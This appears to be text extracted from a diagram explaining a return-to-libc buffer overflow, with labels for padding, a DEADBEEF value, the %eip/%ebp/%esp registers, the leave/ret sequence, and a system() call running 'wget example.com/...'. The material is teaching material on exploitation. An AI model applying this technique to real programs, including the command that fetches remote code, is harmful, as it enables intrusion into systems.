 libc
... usleep() printf() ... system() ...
padding arguments
text ... DEADBEEF %eip wget example.com/...
buffer
%eip %ebp %esp
leave: mov %ebp %esp
pop %ebp
ret: pop %eip